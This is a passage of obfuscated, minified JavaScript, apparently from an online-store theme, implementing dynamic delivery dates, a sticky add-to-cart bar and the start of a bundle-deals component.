_0x2b3602=String(_0x174388[_0x6ed9ba(3682,2626,3004,1623)]())[_0x2d84bd(-427,107,839,-953)]>1?_0x174388[_0x6ed9ba(3798,2938,3004,2533)]():_0x582a60.mYkVt("0",_0x174388[_0x6ed9ba(1599,3938,3004,4425)]()),_0x3e62f0=_0x582a60.PEOUN(String,_0x582a60.hkiwY(_0x174388[_0x6ed9ba(3816,2744,2595,3834)](),-7*571+7769+-9*419))[_0x6ed9ba(795,-1100,268,-217)]>1340*-1+7518+-6177?_0x582a60.bafHH(_0x174388[_0x6ed9ba(1364,3309,2595,2133)](),1):_0x582a60.nASrT("0",_0x582a60[_0x2d84bd(3996,2724,2016,3521)](_0x174388.getMonth(),1));_0x9fea78=_0x582a60[_0x2d84bd(2639,2462,1358,3309)](_0x582a60[_0x6ed9ba(4109,2322,2801,3079)](_0x582a60.NjXIm(_0x2b3602,". "),_0x3e62f0),".");const _0x5d7a06=_0x582a60[_0x6ed9ba(716,241,1163,1463)](_0x582a60[_0x6ed9ba(2625,503,1711,2023)](String,_0x3fc0b7[_0x2d84bd(3748,2843,3281,3786)]()).length,-7*853+-2*-4259+-2546)?_0x3fc0b7[_0x2d84bd(2980,2843,3392,1727)]():_0x582a60[_0x2d84bd(2291,1724,2143,1274)]("0",_0x3fc0b7.getDate()),_0x2441e9=_0x582a60[_0x6ed9ba(1841,277,1163,755)](_0x582a60[_0x6ed9ba(2388,3884,2963,2803)](String,_0x582a60[_0x6ed9ba(-44,-184,348,896)](_0x3fc0b7.getMonth(),1)).length,1*9791+1*4340+-14130)?_0x3fc0b7[_0x6ed9ba(2090,2555,2595,1201)]()+(1*3097+-493*-10+-1*8026):_0x582a60[_0x6ed9ba(1410,3247,2367,3707)]("0",_0x582a60[_0x2d84bd(2035,2271,3628,3631)](_0x3fc0b7[_0x6ed9ba(2433,1788,2595,2438)](),577*-13+-3082+3528*3));_0x5d3b52=_0x582a60[_0x2d84bd(-1145,187,1550,1115)](_0x582a60[_0x6ed9ba(2375,640,1485,775)](_0x5d7a06,". ")+_0x2441e9,".")}else _0x582a60[_0x6ed9ba(2256,48,1153,2425)](this.dateFormat,_0x582a60[_0x6ed9ba(2077,3343,2968,2076)])?_0x6ed9ba(1063,1342,1066,-68)!=="orUiL"?_0x582a60[_0x2d84bd(4108,2731,1656,1829)](_0x387f09,_0x272d28["querySelec"+_0x2d84bd(1432,1651,612,274)](_0x582a60[_0x2d84bd(-23,133,-374,419)]),_0x5c25b6[_0x2d84bd(1696,1894,3300,1626)+"tor"]("a")):(_0x9fea78=_0x582a60[_0x6ed9ba(1009,215,316,272)](_0x582a60[_0x6ed9ba(3007,2099,2801,2073)](this.months[_0x174388[_0x6ed9ba(1527,2376,2595,2499)]()]," "),_0x254952),_0x5d3b52=_0x582a60[_0x2d84bd(1153,1477,989,990)](_0x582a60.IIGwE(this[_0x6ed9ba(-939,1564,210,-1013)][_0x3fc0b7[_0x2d84bd(3210,2434,1253,3344)]()]," "),_0x591a3f)):_0x582a60[_0x6ed9ba(1396,1243,568,245)](_0x582a60[_0x6ed9ba(1062,1950,2475,3824)],_0x582a60.GmhmQ)?(_0x9fea78=_0x582a60.hXOMq(_0x582a60[_0x2d84bd(1764,1324,1507,1606)](_0x582a60[_0x6ed9ba(2079,1434,1085,1387)](_0x582a60[_0x6ed9ba(622,1251,236,-614)](this[_0x6ed9ba(49,1322,1359,474)][_0x174388[_0x6ed9ba(1246,-547,822,-104)]()],", "),this.months[_0x174388[_0x6ed9ba(1904,3314,2595,3591)]()])," "),_0x174388.getDate())+_0x1cd3b7,_0x5d3b52=_0x582a60[_0x2d84bd(1962,2744,3323,3768)](_0x582a60[_0x6ed9ba(-416,-955,208,1139)](_0x582a60[_0x2d84bd(677,1145,2276,1154)](_0x582a60[_0x2d84bd(811,363,-633,688)](this[_0x6ed9ba(232,636,1359,1164)][_0x3fc0b7[_0x2d84bd(1423,661,1904,566)]()]+", ",this[_0x6ed9ba(-486,-1193,210,193)][_0x3fc0b7[_0x6ed9ba(1565,2503,2595,3645)]()])," "),_0x3fc0b7[_0x6ed9ba(3322,3225,3004,2508)]()),_0x176221)):_0xafc549[_0x2d84bd(899,1894,2610,3070)+_0x6ed9ba(1473,2371,1088,1286)](_0x153ffa.mkoqg).forEach(function(_0xdedc0d){function _0x52c03a(_0x119bcb,_0x1d0311,_0x44ad0e,_0x3ee62e){return _0x2d84bd(_0x119bcb-151,_0x3ee62e-1195,_0x44ad0e-334,_0x1d0311)}_0xdedc0d[_0x52c03a(2616,3659,3226,2341)]()});const _0x45e354=_0xdc0e0[_0x6ed9ba(2009,1496,1987,1250)](_0x582a60[_0x2d84bd(2838,1950,2721,1136)],_0x9fea78),_0x24703d=_0x45e354[_0x6ed9ba(2926,1451,1987,2028)](_0x6ed9ba(1885,3040,2351,1681),_0x5d3b52);_0x157657[_0x6ed9ba(3602,1453,2763,1453)]=_0x24703d})}["rearrangeD"+_0x519bf4(1075,1214,991,1519)](_0x3d6d6d){_0x3d6d6d[_0x18ca6f(688,-284,-311,-1525)](_0x3d6d6d[1649*-3+-13*-422+1*-533]),_0x3d6d6d.length=1*-8229+-17*256+12*1049;function _0x18ca6f(_0x5b21fc,_0x427a29,_0x13f2f4,_0x2ddf3d){return _0x519bf4(_0x5b21fc,_0x13f2f4- -1318,_0x13f2f4-181,_0x2ddf3d-126)}return _0x3d6d6d}}customElements[_0x2cc95f(1698,3310,3058,3049)](_0x519bf4(207,1191,733,791)+_0x2cc95f(2680,2469,3018,3438),DynamicDates),document[_0x2cc95f(2641,2433,2901,1908)+_0x519bf4(1030,1597,698,2166)](_0x519bf4(2063,2356,3770,3181)+"Loaded",function(){const _0x1b252d={};_0x1b252d.TaLrF=".menu-draw"+_0x342397(394,266,529,501)+"er",_0x1b252d[_0x342397(2369,1901,1809,3158)]=function(_0x27cd1e,_0x351ddc){return _0x27cd1e<_0x351ddc},_0x1b252d[_0xfeb3ba(3477,3061,3363,3206)]="header-drawer-value",_0x1b252d[_0xfeb3ba(2003,1904,3311,2197)]=".atc-butto"+_0xfeb3ba(2422,3528,3178,1476)+_0xfeb3ba(3709,4872,2992,4959)+_0xfeb3ba(1726,3002,2314,311);const _0x82f0ff=_0x1b252d;var _0x3de472=document[_0x342397(620,1675,1716,1031)+"tor"](_0x82f0ff.TaLrF);function _0xfeb3ba(_0x4c5623,_0x1ec7c1,_0x53a0ec,_0x1d60e1){return _0x519bf4(_0x1ec7c1,_0x4c5623-136,_0x53a0ec-23,_0x1d60e1-120)}function _0x342397(_0x1393ec,_0x478bb0,_0xbaf51b,_0x17954d){return _0x2cc95f(_0x1393ec-79,_0x17954d,_0x478bb0- -632,_0x17954d-110)}_0x3de472&&_0x3de472[_0x342397(421,551,-394,369)+"te"](_0x342397(3347,2508,2207,2443)+_0xfeb3ba(1068,2282,2015,1186))&&_0x82f0ff[_0xfeb3ba(3068,2044,2056,4290)](_0x3de472[_0xfeb3ba(1718,1112,1741,1539)+"te"](_0x82f0ff[_0x342397(3069,2310,2857,3213)]).trim()[_0xfeb3ba(1055,343,1385,599)],30)&&document[_0x342397(1820,1675,1210,2305)+_0xfeb3ba(1875,1288,656,2907)](_0x82f0ff[_0x342397(501,836,339,-318)])[_0x342397(1207,1243,1131,373)](function(_0x425f90){_0x425f90.remove()})});class StickyAtc extends HTMLElement{constructor(){function _0x2a557d(_0x2b1adc,_0x5eb189,_0x59a77f,_0xbcb4e9){return _0x2cc95f(_0x2b1adc-365,_0x5eb189,_0x2b1adc- -817,_0xbcb4e9-399)}const _0x522383={YcblS:function(_0x4248d6,_0x1c1a88,_0xea2f2f){return _0x4248d6(_0x1c1a88,_0xea2f2f)},pvrbK:_0x548f39(-841,1024,206,387),VjDLV:function(_0x182f64,_0xe45cb6){return _0x182f64+_0xe45cb6},HTGsO:_0x2a557d(1270,764,2312,2297),zXoye:function(_0x4cda79,_0x435b00){return _0x4cda79+_0x435b00},wyvnT:_0x2a557d(474,158,-835,1310),uALSe:function(_0x4a1ea1,_0x50560e){return _0x4a1ea1===_0x50560e},kMHRh:_0x548f39(909,2940,3223,2141),jkHEE:"iSGFI",aXYZi:_0x2a557d(748,1581,882,1608),JwhhK:_0x548f39(-424,1204,-600,717),uXWeE:_0x548f39(2270,322,1564,1248),XDXDl:_0x548f39(1592,2029,3066,2162),MlsZm:_0x548f39(1164,1376,1812,751),Cfijl:_0x2a557d(1097,706,2198,556)+_0x548f39(-507,1526,1234,631)+_0x548f39(1812,2736,1148,1693),aOHOZ:"click"};super(),this[_0x548f39(2223,2395,1994,1385)+_0x548f39(2328,176,2093,1307)]=_0x522383[_0x2a557d(562,566,1384,16)](this[_0x548f39(1737,1555,1574,840)][_0x548f39(1888,1643,1669,1065)+"l"],_0x522383[_0x548f39(3570,2128,2142,2836)]),this[_0x2a557d(1188,671,64,1392)+"n"]=_0x522383[_0x2a557d(562,1483,1663,-598)](this.dataset.scrollBtn,_0x2a557d(748,892,91,1336)),this[_0x548f39(1154,1998,3091,2159)]=document[_0x2a557d(1490,1170,438,1247)+_0x2a557d(1247,1815,1921,309)]("#ProductSubmitButton-"+this[_0x2a557d(364,-1061,-805,1765)][_0x2a557d(327,1235,391,357)]),this.floatingBtns=document[_0x548f39(3380,1683,3204,1966)+"torAll"](".floating-"+_0x548f39(2345,461,504,1693));function _0x548f39(_0x1321af,_0xab9fa8,_0x5a7427,_0x2ad92a){return _0x519bf4(_0xab9fa8,_0x2ad92a- -740,_0x5a7427-275,_0x2ad92a-382)}if(this["footerSpac"+_0x2a557d(53,-502,1057,203)](),this["isAfterScr"+_0x2a557d(831,2109,791,-508)]){if(this[_0x548f39(998,1639,2594,2159)]){if(_0x522383[_0x548f39(1818,1653,998,1554)]!==_0x522383[_0x548f39(2231,3098,3210,2150)])this[_0x548f39(866,2048,261,1413)+_0x2a557d(1421,2095,1628,916)](),document[_0x2a557d(2084,1202,992,1258)+_0x2a557d(381,1765,1178,694)](_0x522383[_0x2a557d(2035,691,1124,2600)],this[_0x548f39(2186,1197,1698,1413)+_0x548f39(2611,2170,1025,1897)][_0x2a557d(1361,2615,768,828)](this));else if(!_0x522383[_0x548f39(2181,1890,1473,2327)](_0x382dee,_0x110ca0,_0x37f724)){var _0x82985b=_0x522383[_0x2a557d(1948,2989,1202,3203)];_0x132ee0[_0x548f39(441,42,845,1451)][_0x548f39(2245,2547,3693,2538)].includes(_0x82985b)||_0x54d8db[_0x2a557d(1490,80,393,352)+"tor"](_0x522383.VjDLV(".main-pr",_0x522383[_0x548f39(3207,3081,1856,1939)])+"rm")&&(_0x371aa8["querySelec"+_0x548f39(2513,768,1159,1723)](_0x522383[_0x548f39(266,2853,2343,1491)](".m",_0x522383[_0x2a557d(1857,1124,1771,2029)])+_0x2a557d(1270,1883,448,552)+"rm").isCartUpsell=!0)}}}else _0x548f39(1872,2e3,-381,731)!==_0x522383[_0x548f39(1413,1512,999,333)]?this[_0x548f39(992,1893,939,544)+"ns"][_0x548f39(2053,1133,1165,1534)](_0x30da88=>{function _0x42454c(_0x353bd6,_0x4b4248,_0xe5ff2a,_0x3254cb){return _0x548f39(_0x353bd6-247,_0x4b4248,_0xe5ff2a-415,_0x3254cb-63)}function _0x286bce(_0x270fd6,_0x1747f0,_0x3daafa,_0x32decb){return _0x548f39(_0x270fd6-269,_0x32decb,_0x3daafa-332,_0x3daafa- -547)}_0x522383[_0x42454c(1888,1599,2490,1101)](_0x522383[_0x286bce(977,2089,1832,2588)],_0x522383.jkHEE)||_0x30da88[_0x42454c(919,99,1812,651)][_0x42454c(2227,1837,2951,2116)+"y"](_0x42454c(2009,1646,3094,2437)+_0x286bce(533,1084,605,-722),this[_0x42454c(767,1804,2461,1228)+"ht"]+"px")}):this[_0x2a557d(906,359,2264,2098)+"k"]();this[_0x2a557d(1188,97,541,2453)+"n"]&&(this[_0x548f39(-327,-229,1258,203)]=this[_0x2a557d(1490,2355,1797,2116)+_0x548f39(1503,2009,1669,1723)](_0x522383[_0x2a557d(158,708,92,1396)]),this[_0x548f39(1469,1267,2718,2691)+_0x2a557d(1485,1768,2423,1531)]=document[_0x548f39(1885,1544,2932,1966)+_0x548f39(2899,2097,1780,1723)](""+this[_0x2a557d(364,-31,1655,478)][_0x2a557d(2215,2994,3337,1979)+_0x2a557d(1485,2132,767,297)].replace("id",this[_0x2a557d(364,1139,434,1640)][_0x548f39(371,613,1480,803)])),this[_0x2a557d(-273,-1146,-1495,82)]&&this[_0x548f39(3445,1464,1466,2691)+_0x548f39(2425,3302,3237,1961)]&&this[_0x2a557d(-273,546,-1495,-718)][_0x2a557d(2084,824,1522,2909)+_0x2a557d(381,-797,1299,1037)](_0x522383[_0x548f39(1716,2430,1393,2058)],this[_0x2a557d(673,127,-496,198)+"llBtn"][_0x2a557d(1361,2342,2164,826)](this)))}[_0x2cc95f(2092,2783,1754,330)+_0x519bf4(1281,2637,1229,1485)](){const _0xcc5fc2={};_0xcc5fc2[_0x922ea2(1857,1221,1660,1190)]=_0x130950(1737,471,1146,930),_0xcc5fc2[_0x922ea2(2595,1321,1648,2213)]=_0x130950(3269,1997,2808,3526)+_0x922ea2(1514,374,1101,-369),_0xcc5fc2[_0x922ea2(-1366,-160,1196,-1073)]=_0x922ea2(1379,1144,567,668),_0xcc5fc2[_0x922ea2(365,6,-234,-1236)]="Hgxyk",_0xcc5fc2.oJwpj="--sticky-a"+_0x130950(1736,2646,836,1676);function _0x130950(_0x1e9c3c,_0x4ceaf0,_0x513fd4,_0x5099bf){return _0x519bf4(_0x513fd4,_0x1e9c3c- -156,_0x513fd4-394,_0x5099bf-240)}function _0x922ea2(_0x20a343,_0x170750,_0x150ec5,_0x5f40ec){return _0x2cc95f(_0x20a343-89,_0x150ec5,_0x170750- -934,_0x5f40ec-79)}_0xcc5fc2.HKCSY=_0x130950(3099,4111,4293,4178),_0xcc5fc2.wyszC=function(_0x2daa9c,_0xcbe097){return _0x2daa9c+_0xcbe097},_0xcc5fc2[_0x922ea2(656,200,-895,253)]=_0x130950(1285,2628,2602,-135);const _0x2fecad=_0xcc5fc2;window.scrollY>_0x2fecad[_0x130950(1072,1233,112,-172)](this[_0x922ea2(2073,1566,1002,503)][_0x922ea2(547,28,77,-1171)],this[_0x130950(2743,3546,3331,1712)][_0x922ea2(1828,572,110,242)+"ht"])?(this[_0x922ea2(851,-5,255,741)][_0x922ea2(3422,2112,2840,2474)]=_0x2fecad[_0x922ea2(-725,200,1363,457)],this[_0x130950(3243,3176,3375,2773)+"st"]=!0):(this[_0x922ea2(-681,-5,-835,702)][_0x130950(3289,2559,3078,2193)]="",this[_0x922ea2(3024,2066,2636,865)+"st"]=!1),this[_0x922ea2(1215,-49,286,-956)+"ns"].forEach(_0x459070=>{const _0x46f4f8={};_0x46f4f8[_0x3a1b5b(823,740,2094,1572)]=_0x3a1b5b(3961,2415,3347,2967),_0x46f4f8.yWeBP=_0x2fecad.uOeiN,_0x46f4f8[_0x454f67(838,1687,2325,1565)]=_0x2fecad.HQEVC;const _0x26a940=_0x46f4f8;function _0x454f67(_0xd724db,_0x2e20ef,_0x40c323,_0x4f5719){return _0x922ea2(_0xd724db-420,_0x2e20ef-756,_0xd724db,_0x4f5719-94)}function _0x3a1b5b(_0x7f406d,_0x3c16ab,_0x46ebc8,_0x3b5479){return _0x130950(_0x46ebc8- -107,_0x3c16ab-365,_0x7f406d,_0x3b5479-210)}if(this[_0x3a1b5b(3768,2323,3136,2015)+"st"])if(_0x2fecad[_0x454f67(465,596,-368,1023)]===_0x2fecad[_0x3a1b5b(1116,1763,1076,2145)]){const _0x2597c4={};_0x2597c4[_0x454f67(3100,2600,2297,3864)]=_0x26a940[_0x454f67(-121,1210,634,1251)];const _0x1edf02=_0x2597c4,_0x2ae109=_0x2e9109[_0x454f67(1595,2129,839,2185)+_0x3a1b5b(497,1563,1476,2443)](".select__s"+_0x3a1b5b(1489,754,1444,1145));_0x1776e6[_0x2863f1]["querySelec"+_0x454f67(2010,1162,1513,376)](_0x26a940[_0x3a1b5b(2885,1341,2001,2944)])[_0x454f67(1275,1697,2705,2495)]((_0x3ad911,_0x110a6d)=>{_0x3ad911[_0x42678f(2081,1186,975,1468)]=_0x2ae109[_0x110a6d][_0x119bb1(1231,1846,1676,1162)];function _0x119bb1(_0x4d7dd2,_0x41bc96,_0x4af5e0,_0x487467){return _0x3a1b5b(_0x41bc96,_0x41bc96-124,_0x4d7dd2-295,_0x487467-379)}function _0x42678f(_0x4e6c88,_0x17d142,_0x8b4f60,_0x2ba893){return _0x3a1b5b(_0x8b4f60,_0x17d142-227,_0x2ba893-532,_0x2ba893-125)}_0x3ad911[_0x42678f(3812,2997,4395,2975)+_0x119bb1(1771,1922,946,937)](_0x26a940.eKnMw)[_0x42678f(1797,3114,2263,2543)](_0x26fa31=>{function _0x54b9f9(_0x2764df,_0x3493eb,_0x12b819,_0x559a91){return _0x119bb1(_0x559a91-319,_0x3493eb,_0x12b819-494,_0x559a91-51)}function _0x207872(_0x598a24,_0x250055,_0x31bf63,_0x4d35b4){return _0x119bb1(_0x4d35b4- -375,_0x598a24,_0x31bf63-363,_0x4d35b4-86)}_0x26fa31[_0x54b9f9(2606,3004,4577,3837)+_0x54b9f9(3436,2828,2660,2026)](_0x1edf02[_0x207872(3064,3597,1881,2834)]),_0x26fa31[_0x54b9f9(2368,1972,562,1550)]===_0x2ae109[_0x110a6d].value[_0x207872(1419,1524,2636,2614)]()&&_0x26fa31[_0x54b9f9(2762,1808,3472,2685)+"te"](_0x1edf02[_0x54b9f9(3918,4642,2822,3528)],"")})})}else _0x459070[_0x454f67(1866,751,1600,1172)][_0x454f67(1701,2216,3624,1800)+"y"](_0x2fecad[_0x454f67(2366,2128,2159,3430)],this[_0x3a1b5b(3020,783,1642,2370)+"ht"]+"px");else _0x459070.style[_0x454f67(1106,2216,917,2293)+"y"](_0x2fecad.oJwpj,_0x2fecad[_0x3a1b5b(1691,2135,1668,624)])})}[_0x519bf4(3019,1889,557,508)+_0x519bf4(3899,3599,4705,3701)](){function _0x2a2d40(_0x3d2bb9,_0x53b1a5,_0xcc48ad,_0x307d4c){return _0x519bf4(_0x53b1a5,_0x3d2bb9- -1492,_0xcc48ad-326,_0x307d4c-372)}function _0x326c04(_0x30d1ef,_0x47c785,_0x273749,_0x13909b){return _0x519bf4(_0x30d1ef,_0x273749- -144,_0x273749-274,_0x13909b-395)}const _0xf56cb={};_0xf56cb[_0x326c04(461,1211,874,829)]="sticky-hea"+_0x326c04(-151,132,736,640),_0xf56cb.RKcgD=function(_0x1362a2,_0x22570b){return _0x1362a2-_0x22570b},_0xf56cb[_0x326c04(1418,345,1606,266)]=function(_0x2ffe5e,_0x1b77fb){return _0x2ffe5e-_0x1b77fb},_0xf56cb[_0x2a2d40(-20,1183,1074,848)]=_0x2a2d40(1358,949,1060,468);const _0x35cacb=_0xf56cb,_0x563d6f=document[_0x326c04(3099,2593,2562,3351)+_0x2a2d40(971,598,365,60)](_0x35cacb.vBqZw),_0x24a8f5=_0x563d6f?_0x563d6f[_0x2a2d40(197,-101,793,-976)+"ht"]:349*19+1450+-1*8081;window[_0x2a2d40(614,2003,867,-2)]({top:_0x35cacb[_0x2a2d40(-349,-1304,-545,-392)](_0x35cacb[_0x326c04(2127,1558,1606,1824)](this[_0x326c04(2274,3127,3287,2602)+_0x326c04(1420,1803,2557,2573)].offsetTop,_0x24a8f5),2*-1298+-7006+9617),behavior:_0x35cacb.dCpnk})}[_0x2cc95f(2332,137,1054,643)+"ing"](){const _0x69ccdf={};_0x69ccdf[_0x9bae00(1240,-129,2495,696)]=_0x9bae00(1865,3060,2519,3102),_0x69ccdf[_0x99f184(2756,1700,3196,1817)]=_0x9bae00(2947,4101,3648,2547)+_0x99f184(2202,3705,3951,2634)+"acer",_0x69ccdf[_0x99f184(694,261,2030,1608)]=function(_0xa5e66c,_0x5c3010){return _0xa5e66c+_0x5c3010},_0x69ccdf[_0x99f184(778,2873,589,2017)]=function(_0x36efad,_0x4a94ee){return _0x36efad-_0x4a94ee};function _0x9bae00(_0x23dc92,_0x35fd08,_0x349e64,_0x3d360a){return _0x519bf4(_0x3d360a,_0x23dc92- -209,_0x349e64-497,_0x3d360a-379)}_0x69ccdf.wdAjp=_0x9bae00(3105,3098,4354,2875);function _0x99f184(_0x5d802f,_0x38cbe0,_0x5b1886,_0x380253){return _0x519bf4(_0x5d802f,_0x380253- -508,_0x5b1886-494,_0x380253-422)}_0x69ccdf[_0x99f184(837,-201,1284,524)]=_0x99f184(-476,1145,188,414);const _0x2e1c00=_0x69ccdf;let _0x532db7=document[_0x99f184(3606,3540,2804,2198)+_0x99f184(3022,3331,2359,1955)](_0x9bae00(2104,2037,3229,1735)+_0x99f184(1733,1247,-754,419)+"pacer");if(_0x532db7)return;_0x532db7=document[_0x9bae00(3024,4251,3420,3735)+_0x9bae00(3449,4411,3109,4042)](_0x2e1c00[_0x99f184(1439,146,-451,941)]),_0x532db7[_0x99f184(2292,664,1875,1889)]=_0x2e1c00[_0x99f184(1793,3167,3185,1817)],_0x532db7[_0x99f184(241,-191,1761,820)][_0x99f184(3483,3369,1602,2475)]=_0x2e1c00.bOycT(_0x2e1c00[_0x9bae00(2316,3290,1069,3054)](this[_0x9bae00(1480,1626,1859,645)+"ht"],-1*-2179+-1*6971+-1*-4793),"px"),_0x532db7.style[_0x99f184(2986,2300,2943,1909)]=_0x2e1c00[_0x99f184(3043,2865,2245,2032)];const _0x5c92e9=document[_0x99f184(1050,1726,1242,2198)+"tor"](_0x2e1c00.cuQkP);_0x5c92e9&&(_0x532db7[_0x9bae00(1119,779,-119,1012)][_0x9bae00(1542,169,328,1583)]=window["getCompute"+_0x9bae00(1299,2577,613,176)](_0x5c92e9).background),document[_0x9bae00(2566,1872,3734,3595)][_0x99f184(3131,1983,2225,3152)+"d"](_0x532db7)}}customElements[_0x519bf4(3074,3457,4576,3366)](_0x2cc95f(2032,3125,2757,3015),StickyAtc);function _0x519bf4(_0x36cf49,_0x2e51e2,_0x10dc51,_0x405fe9){return _0x462e(_0x2e51e2-517,_0x36cf49)}(function(){const _0x27c252={};_0x27c252.kdGEX=_0x51c35e(749,-185,624,-1589),_0x27c252[_0x51c35e(1104,682,1849,1758)]=function(_0x49d2f2,_0x2a2fac){return _0x49d2f2===_0x2a2fac},_0x27c252[_0x5f5156(99,813,-844,-6)]=_0x5f5156(586,-982,-677,244);function _0x51c35e(_0x5d1a0a,_0x490f3a,_0x24c5c0,_0x41edb5){return _0x519bf4(_0x5d1a0a,_0x490f3a- -1312,_0x24c5c0-239,_0x41edb5-398)}_0x27c252[_0x51c35e(464,1074,2246,1501)]=function(_0x304d93,_0xc52073){return _0x304d93+_0xc52073},_0x27c252[_0x51c35e(2682,2327,2311,2734)]=function(_0x5f1f17,_0x959640){return _0x5f1f17+_0x959640};function _0x5f5156(_0x39d8b8,_0x1f3628,_0xddcc49,_0x5ba84c){return _0x2cc95f(_0x39d8b8-301,_0xddcc49,_0x5ba84c- -694,_0x5ba84c-63)}_0x27c252[_0x5f5156(2908,1084,2658,2166)]=_0x5f5156(-746,83,1234,597),_0x27c252.IrVtx=function(_0x3007c0,_0x37451b){return _0x3007c0+_0x37451b},_0x27c252[_0x5f5156(669,1025,886,1396)]=function(_0x2e1513,_0x13b962){return _0x2e1513+_0x13b962};const _0x716d2e=_0x27c252;if(!formatDates(currentDate,date)){var _0x51496c=_0x716d2e[_0x51c35e(2029,1705,1458,1594)];window[_0x51c35e(1282,879,419,494)][_0x51c35e(1992,1966,1409,1145)].includes(_0x51496c)||(_0x716d2e[_0x5f5156(1988,318,1832,901)](_0x716d2e[_0x5f5156(240,-1197,-262,-6)],_0x5f5156(1258,3481,2905,2451))?_0x306afc[_0x455566][_0x51c35e(1249,2102,1984,3394)]=_0x488de3[_0x51069c][_0x51c35e(803,2102,2032,3288)]:document[_0x51c35e(2680,1394,1385,2049)+"tor"](_0x716d2e[_0x5f5156(2163,1631,1294,1293)](_0x716d2e[_0x5f5156(3333,1724,1401,2546)](".m",_0x716d2e.kYYwV)+_0x51c35e(2320,1174,1418,1645),"rm"))&&(document[_0x5f5156(2283,2144,1517,1613)+_0x51c35e(774,1151,820,438)](_0x716d2e[_0x51c35e(-1442,-472,358,-1201)](_0x716d2e[_0x51c35e(2389,1177,830,2193)](".m",_0x5f5156(1176,88,1279,597))+_0x51c35e(1979,1174,2118,1706),"rm"))[_0x5f5156(983,-512,-460,381)+"ll"]=!0))}})();class BundleDeals extends HTMLElement{constructor(){const _0x4c2986={WPJjO:_0x11150d(3071,3337,1652,1687),obxsv:_0x11150d(2337,2478,2527,1901)+_0x31aff6(3128,2107,2537,2255)+"-item-cont"+_0x31aff6(1846,169,1402,955),EMuRd:_0x11150d(2337,3326,1543,1969)+"als__checkbox-js",OJvGL:_0x11150d(2337,2588,3640,1618)+_0x31aff6(167,1820,442,578)+"nt-selects-js",OTLPo:function(_0x139568,_0xf35a21){return _0x139568===_0xf35a21},FHUDp:_0x31aff6(1537,508,1058,769),LJrGB:_0x31aff6(2513,2068,1889,1712)+_0x31aff6(2343,2070,1131,1366)+_0x31aff6(135,461,62,-644),QSTwD:_0x11150d(2337,1413,1794,2449)+"als__compa"+_0x11150d(1540,2939,1964,2217)+"s",DmQKs:".bundle-deals__total"+_0x11150d(1526,704,1313,1443),gVMSj:".bundle-de"+_0x11150d(2837,2291,2349,1719)+_0x31aff6(1344,1673,2129,1892)+_0x11150d(1206,2086,1283,367),trwmh:function(_0x531e54,_0x589236){return _0x531e54(_0x589236)}};super(),this[_0x31aff6(2598,2983,1851,2152)+_0x31aff6(1962,1482,2661,3971)]=this["querySelec"+_0x31aff6(17,1439,833,1686)](_0x11150d(2337,1737,1275,1995)+_0x31aff6(486,1257,1420,2050)+_0x11150d(2224,1336,2437,1904)),this[_0x31aff6(2235,916,2150,3032)+_0x11150d(3134,3807,1911,2839)]=this[_0x11150d(2248,1910,1279,2602)+_0x31aff6(986,-206,833,-439)](_0x4c2986[_0x31aff6(1728,2306,2212,1466)]),this[_0x31aff6(605,2672,1606,378)+_0x31aff6(-171,-758,421,-471)]=this.querySelectorAll(_0x11150d(2337,2708,1381,2537)+_0x31aff6(3581,1166,2537,3231)+_0x31aff6(931,1584,1958,986)+"js"),this[_0x11150d(1250,1913,652,1230)]=this[_0x31aff6(689,2648,1800,2260)+_0x11150d(1281,346,933,2041)](_0x4c2986[_0x31aff6(2514,856,2025,3188)]),this[_0x11150d(1336,2287,457,783)+_0x11150d(2334,3709,2714,3714)]=this[_0x31aff6(2455,789,1800,1403)+_0x31aff6(1436,385,833,-352)](_0x4c2986[_0x31aff6(1828,517,1234,681)]),this["skipNonExi"+_0x11150d(725,1162,1908,-304)]=_0x4c2986.OTLPo(this[_0x11150d(1122,607,-166,526)][_0x31aff6(1632,408,1139,1053)+_0x11150d(725,-580,-116,505)],_0x4c2986.FHUDp),this[_0x31aff6(541,1666,1355,-27)+_0x11150d(2548,2216,1811,1272)]=_0x4c2986[_0x31aff6(3421,1069,2490,3848)](this[_0x31aff6(1008,1082,674,-680)][_0x11150d(1803,2035,2714,2760)+_0x31aff6(2550,3379,2100,1908)],_0x4c2986[_0x11150d(532,1527,461,784)]),this.prices=this[_0x31aff6(2879,1318,1800,825)+_0x11150d(1281,1328,2664,457)](_0x4c2986[_0x11150d(3020,2994,2112,3464)]),this[_0x11150d(752,1826,650,102)+"ces"]=this[_0x31aff6(3173,1762,1800,2248)+_0x11150d(1281,1491,2063,1119)](_0x4c2986[_0x31aff6(-473,-118,379,1015)]),this[_0x31aff6(700,2291,1912,676)]=this["querySelec"+_0x31aff6(1913,752,1557,175)](_0x4c2986[_0x31aff6(153,1693,556,-10)]),this[_0x31aff6(322,1188,1448,2150)+_0x11150d(1303,2449,212,1516)]=this["querySelec"+_0x31aff6(2916,818,1557,570)](_0x4c2986.gVMSj),this[_0x11150d(3126,2955,1821,3644)+"es"]=this[_0x31aff6(152,-540,674,946)][_0x11150d(3126,4388,2337,3497)+"es"]===_0x4c2986[_0x11150d(532,1181,1687,276)],this[_0x11150d(750,-89,1789,-423)+_0x11150d(1672,2762,423,2796)]=_0x4c2986[_0x31aff6(2406,3193,2053,2276)](parseFloat,this[_0x31aff6(162,-675,674,286)][_0x31aff6(344,1274,302,796)+_0x31aff6(1223,848,1224,628)]),this["fixedDisco"+_0x11150d(1441,757,1413,2339)]=_0x4c2986.trwmh(parseFloat,this[_0x11150d(1122,1528,1964,1275)][_0x31aff6(-79,279,457,650)+_0x11150d(1441,1048,2472,2376)]);function _0x11150d(_0x54ac1e,_0x413951,_0x11af4e,_0x3b5b73){return _0x2cc95f(_0x54ac1e-323,_0x413951,_0x54ac1e- -59,_0x3b5b73-10)}this["currencySy"+_0x31aff6(2015,374,1751,2983)]=this[_0x31aff6(-701,206,674,280)][_0x31aff6(3537,2717,2276,3657)+_0x31aff6(1267,1855,1751,480)];const _0x2efcdb={};_0x2efcdb[_0x31aff6(132,353,513,1373)]=null,_0x2efcdb.id_2=null,_0x2efcdb[_0x31aff6(490,3079,1839,2734)]=null,_0x2efcdb[_0x11150d(1964,2924,2187,2768)]=null,_0x2efcdb[_0x11150d(2044,3136,2023,2025)]=null,this[_0x31aff6(-1156,1131,51,-924)+_0x11150d(2543,3675,3929,2867)]=_0x2efcdb,this[_0x11150d(451,98,351,1505)+"ts"]=[],this[_0x11150d(2093,1621,2626,3457)](),this.checkboxes.forEach(_0x4bbf96=>{function _0x239ca7(_0x5578b1,_0x531414,_0x3589a7,_0x5b4f02){return _0x11150d(_0x3589a7- -588,_0x531414,_0x3589a7-128,_0x5b4f02-455)}function 